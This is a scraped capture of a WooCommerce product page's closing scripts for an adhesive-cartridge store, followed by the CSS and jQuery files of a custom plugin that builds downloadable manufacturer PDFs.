<script src="https://seamlock.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://seamlock.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "19eee361c9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://seamlock.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"00772e4eb9","shipping":"a0b9262912","normalize_address":"2bee325259","get_cart_details":"a95e5961b6","update_shipping":"975dfd5ce6","checkout":"278fbc2396","add_to_cart":"ba855cb8db","get_selected_product_data":"5a9f0c5aff","log_errors":"16f293e189","clear_cart":"20521dbc30","pay_for_order":"0c4dac1b8b","wc_store_api":"8fd20dec1b","wc_store_api_express_checkout":"f49f8fb3cd"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://seamlock.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"SeamLock Flax - Flowable SL8627","amount":1800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"SEAMLOCK.COM (via WooCommerce)","amount":1800,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"additional_wooccm0":{"label":"Order Notes","type":"textarea","location":"additional","required":""},"additional_wooccm1":{"label":"Purchase Order Number","type":"text","location":"additional","required":""}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":9429,"name":"SeamLock Sand Storm - Flowable SL8683","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9436,"name":"SeamLock Conche - Flowable SL8719","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9422,"name":"SeamLock Shell - Flowable SL8672","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://seamlock.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="gt_widget_script_25216808-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25216808'] = {"default_language":"en","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","es":"mexico"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_25216808-js-before
</script><script src="https://seamlock.com/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/seamlock-flax-flowable-sl8627/" data-gt-orig-domain="seamlock.com" data-gt-widget-id="25216808" defer></script><script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b0a82fe884","apply_coupon_nonce":"cfcdac5a30","remove_coupon_nonce":"347706f67d","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://seamlock.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://seamlock.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","theme_name":"seamlock","testMode":"","createPaymentIntentNonce":"27edaa4155","updatePaymentIntentNonce":"4f262dd45d","createSetupIntentNonce":"9a1aa6545f","createAndConfirmSetupIntentNonce":"0dab3190a3","updateFailedOrderNonce":"81a1447d5e","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"SEAMLOCK.COM","addPaymentReturnURL":"https://seamlock.com/my-account/payment-methods/","orderReceivedURL":"https://seamlock.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"f3179de32a","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seamlock.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seamlock.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c325cad6d62cb43',t:'MTc2OTI4NzM5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4
body_size: 358
content:
.manufacturers-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0;
}

.manufacturers-list .category-group {
    flex: 1 1 100%;
}

.manufacturers-list .category-group:not(:first-child) {
    margin-top: 45px;
}

.category-group h3 {
     margin: 0;
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 2px solid #ccc;
}

/* Single manufacturer item */
.manufacturer-item {
    width: calc(33.33% - 2px);
    padding: 5px 5px 5px 15px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #F8F6F4;
}


.manufacturer-item h5 {
    margin: 0 5px 0 0;
    display: inline;
    text-align: left;
    font-size: 14px;
    font-weight: 600;
}


/* Existing single PDF download link styling */
.manufacturer-item .download-btn-pdf {
    padding: 0 10px 0 0;
    border: 0;
    font-weight: 600;
    color: #E92030;
    box-shadow: none;
    background: none;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.manufacturer-item .download-btn-pdf:hover,
.manufacturer-item .download-btn-pdf:focus {
    text-decoration: underline;
    outline: none;
}

/* Bulk download wrapper and button */
.manufacturer-bulk-wrapper {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
}

.download-btn-pdf-all {
    display: inline-block;
    padding: 7px 18px;
    border-radius: 3px;
    border: 0;
    font-weight: 600;
    background: #E92030;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

.download-btn-pdf-all:hover,
.download-btn-pdf-all:focus {
    background: #c11524;
    outline: none;
}

.download-btn-pdf-all:disabled {
    opacity: 0.6;
    cursor: default;
}

.manufacturer-bulk-note {
    margin-top: 6px;
    font-size: 11px;
    color: #555;
}

@media (max-width: 1024px) {
    .manufacturer-item:nth-child(odd){

    background: #fff;
    }
    .manufacturer-item:nth-child(even){
    background: #F8F6F4;
    }
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .manufacturer-item {
        width: 50%;
    }
}

@media (max-width: 480px) {
    .manufacturer-item {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4
body_size: 852
content:
jQuery(document).ready(function($) {

    /**
     * Single-manufacturer PDF download (unchanged behaviour)
     */
    $('.manufacturers-list').on('click', '.download-btn-pdf', function(event) {
        event.preventDefault();

        const manufacturer = $(this).data('manufacturer');

        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'generate_pdf',
                manufacturer: manufacturer
            },
            xhrFields: {
                responseType: 'blob'
            },
            success: function(blob) {
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'SeamLock - ' + manufacturer + '.pdf';
                document.body.appendChild(a);
                a.click();
                a.remove();
                window.URL.revokeObjectURL(url);
            }
        });
    });

    /**
     * Bulk “Download All PDFs” – admin only
     * - If a job is already running, ask to stop & restart.
     */
    $(document).on('click', '#manufacturer-download-all', function(e) {
        e.preventDefault();

        if (!window.manufacturerPdfBulk || !manufacturerPdfBulk.nonce) {
            alert('Security error: missing nonce.');
            return;
        }

        const $btn = $(this);

        const startBulk = function(forceRestart) {
            $btn.prop('disabled', true);

            const data = {
                action: 'manufacturer_start_bulk_pdfs',
                nonce: manufacturerPdfBulk.nonce
            };

            if (forceRestart) {
                data.force_restart = 1;
            }

            $.post(ajaxurl, data)
                .done(function(response) {
                    if (response && response.success) {
                        const msg = response.data && response.data.message
                            ? response.data.message
                            : 'Bulk PDF generation has started. You will receive an email when it is finished.';
                        alert(msg);

                    } else if (response && response.data && response.data.code === 'job_running') {
                        // A job is already running – ask user if they want to restart.
                        var info = '';
                        if (response.data.progress && typeof response.data.progress.total !== 'undefined') {
                            info = '\n\nCurrent job: '
                                + (response.data.progress.total - response.data.progress.remaining)
                                + ' of ' + response.data.progress.total + ' manufacturers completed.';
                        }

                        if (confirm('A bulk PDF generation job is already running.' + info + '\n\nDo you want to stop it and start again from the beginning?')) {
                            // Second call with force_restart=1
                            startBulk(true);
                            return;
                        } else {
                            alert('Existing bulk job will continue running.');
                        }

                    } else {
                        const msg = response && response.data && response.data.message
                            ? response.data.message
                            : 'Could not start bulk PDF generation. Please check the logs.';
                        alert(msg);
                    }
                })
                .fail(function() {
                    alert('Could not start bulk PDF generation. Please try again.');
                })
                .always(function() {
                    $btn.prop('disabled', false);
                });
        };

        if (!confirm('This will generate PDFs for ALL manufacturers in the CSV in the background.\n\nYou will receive an email when everything is ready.\n\nContinue?')) {
            return;
        }

        startBulk(false);
    });

});
